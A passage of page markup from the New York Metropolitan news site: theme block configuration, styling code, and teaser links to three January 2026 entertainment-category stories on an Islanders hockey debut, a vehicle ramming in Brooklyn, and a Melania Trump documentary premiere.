block_tdi_120.atts = '{"modules_category":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"33.33333333%","columns_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjQyIiwiYWxsIjoiMjEifQ==","limit":"3","show_excerpt1":"none","show_excerpt2":"none","hide_audio":"yes","category_id":"23","sort":"","meta_info_align1":"image","art_title1":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title1_font_family":"413","f_title2_font_family":"820","f_title1_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title1_font_line_height":"1.3","f_title1_font_weight":"500","f_title2_font_weight":"500","title_txt2":"#ffffff","title_txt_hover2":"#ffa301","modules_category_margin1":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_margin2":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding1":"3px 5px 4px","modules_category_padding2":"3px 5px 4px","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat1_font_weight":"700","f_cat2_font_weight":"700","cat_bg2":"rgba(255,163,1,0.5)","cat_bg_hover2":"#ffa301","cat_txt":"#ffffff","cat_txt2":"#230e00","show_com1":"none","show_author1":"none","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta1_font_weight":"700","f_meta2_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height1":"100","color_overlay":"[base64]","meta_padding1":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE4cHgiLCJwb3J0cmFpdCI6IjAgMTVweCIsInBob25lIjoiMCAxOHB4In0=","title_tag":"","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt_hover":"#eeeeee","title_txt":"#d3d3d3","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","modules_category3":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style"}';
block_tdi_120.td_column_number = "3";
block_tdi_120.block_type = "td_flex_block_4";
block_tdi_120.post_count = "3";
block_tdi_120.found_posts = "3070";
block_tdi_120.header_color = "";
block_tdi_120.ajax_pagination_infinite_stop = "";
block_tdi_120.max_num_pages = "1024";
tdBlocksArray.push(block_tdi_120);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/entertainment" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_120 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/scoring-was-added-bonus-for-ondrej-palats-islanders-debut"  rel="bookmark" class="td-image-wrap " title="Scoring was added bonus for Ondrej Palat’s Islanders debut" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/2026-01-29T011446Z_1812365218_MT1USATODAY28107040_RTRMADP_3_NHL-NEW-YORK-RANGERS-AT-NEW-YORK-ISLANDERS-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/scoring-was-added-bonus-for-ondrej-palats-islanders-debut"  rel="bookmark" title="Scoring was added bonus for Ondrej Palat’s Islanders debut">Scoring was added bonus for Ondrej Palat’s Islanders debut</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T22:40:14-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/driver-rams-vehicle-into-brooklyns-chabad-lubavitch-headquarters-motive-under-investigation"  rel="bookmark" class="td-image-wrap " title="Driver rams vehicle into Brooklyn’s Chabad Lubavitch headquarters; motive under investigation" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Photo-Jan-28-2026-10-00-52-PM-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/driver-rams-vehicle-into-brooklyns-chabad-lubavitch-headquarters-motive-under-investigation"  rel="bookmark" title="Driver rams vehicle into Brooklyn’s Chabad Lubavitch headquarters; motive under investigation">Driver rams vehicle into Brooklyn’s Chabad Lubavitch headquarters; motive under investigation</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T22:21:41-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/melania-trumps-documentary-premieres-at-the-kennedy-center-ahead-of-global-release"  rel="bookmark" class="td-image-wrap " title="Melania Trump&#8217;s documentary premieres at the Kennedy Center ahead of global release" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/GettyImages-2258654527-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/melania-trumps-documentary-premieres-at-the-kennedy-center-ahead-of-global-release"  rel="bookmark" title="Melania Trump&#8217;s documentary premieres at the Kennedy Center ahead of global release">Melania Trump&#8217;s documentary premieres at the Kennedy Center ahead of global release</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T21:57:04-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_121" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_122  wpb_row td-pb-row" >
<style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}.tdi_122:before,.tdi_122:after{display:table}@media (min-width:768px){.tdi_122{margin-left:-50px;margin-right:-50px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_122{margin-left:-40px;margin-right:-40px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_122{margin-left:-20px;margin-right:-20px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_122{margin-bottom:70px!important}.tdi_122 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_122{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{margin-bottom:40px!important}}@media (max-width:767px){.tdi_122{margin-bottom:45px!important}}</style><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_126  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_126{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_127" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_128  wpb_row td-pb-row" >
<style scoped>.tdi_128,.tdi_128 .tdc-columns{min-height:0}.tdi_128,.tdi_128 .tdc-columns{display:block}.tdi_128 .tdc-columns{width:100%}.tdi_128:before,.tdi_128:after{display:table}@media (min-width:768px){.tdi_128{margin-left:-40px;margin-right:-40px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_128{margin-left:-30px;margin-right:-30px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_128{margin-left:-15px;margin-right:-15px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_128{margin-bottom:80px!important}.tdi_128 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:50px!important}}@media (max-width:767px){.tdi_128{margin-bottom:55px!important}}</style><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_130{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_132  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_132{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_132,.tdi_132 .tdc-inner-columns{display:block}.tdi_132 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_132.tdc-row-content-vert-center,.tdi_132.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_132.tdc-row-content-vert-bottom,.tdi_132.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_132.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_132.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_132{margin-top:-5px!important;margin-bottom:10px!important}.tdi_132 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_132{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132{margin-bottom:20px!important}}@media (max-width:767px){.tdi_132{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_134  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134 .vc_column-inner>.wpb_wrapper,.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_135 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_135"   >
<style>.tdi_135{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_135{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_135{margin-right:15px!important}}@media (max-width:767px){.tdi_135{margin-right:16px!important}}</style>
<style>.tdi_135 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_135 i,.tdi_135 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_135{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_135 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_135 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_135 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_136{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_136:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_136 svg{fill:#666666}.tdi_136 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-headphones tdi_136 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_137" >
<style>@media (max-width:767px){.tdi_137{margin-top:9px!important}}</style>
<style>.tdi_137{text-align:left!important}.tdi_137 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_137 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Music</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_138 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_138" >
<style>.tdi_138{margin-bottom:0px!important}</style>
<style>.tdi_138 .td-image-wrap{padding-bottom:65%}.tdi_138 .entry-thumb{background-position:center 50%}.tdi_138 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_138 .td-module-meta-info,.ie11 .tdi_138 .td-module-meta-info{flex:1}body .tdi_138 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_138 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_138 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_138 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_138 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_138 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_138 .td-post-vid-time{display:block}.tdi_138 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_138 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_138 .td-read-more{display:none}.tdi_138 .td-author-date{display:inline}.tdi_138 .td-post-author-name{display:none}.tdi_138 .td-post-date,.tdi_138 .td-post-author-name span{display:inline-block}.tdi_138 .entry-review-stars{display:inline-block}.tdi_138 .td-icon-star,.tdi_138 .td-icon-star-empty,.tdi_138 .td-icon-star-half{font-size:15px}.tdi_138 .td-module-comments{display:none}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_138 .td-post-category{background-color:#666666;color:#ffffff}.tdi_138 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_138 .td-module-title a{color:#d6d6d6}.tdi_138 .entry-title{margin:0 0 20px;font-family:Nixie One!important;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_138 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Hind Madurai!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_138 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_138 .td-image-wrap{padding-bottom:72%}.tdi_138 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-meta-info{padding:0 0 0 30px}.tdi_138 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_138 .td-module-container:before{bottom:-15px}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_138 .td-excerpt{margin:12px 0 0;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_138 .td-image-wrap{padding-bottom:72%}.tdi_138 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-meta-info{padding:0 0 0 20px}.tdi_138 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_138 .td-module-container:before{bottom:-12.5px}.tdi_138 .td-excerpt{display:none}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_138 .td-image-wrap{padding-bottom:55%}.tdi_138 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-container{flex-direction:column}.ie10 .tdi_138 .td-module-meta-info,.ie11 .tdi_138 .td-module-meta-info{flex:auto}.tdi_138 .td-module-meta-info{padding:18px 0 0}.tdi_138 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_138 .td-module-container:before{bottom:-21px}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_138 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_138 = new tdBlock();
block_tdi_138.id = "tdi_138";
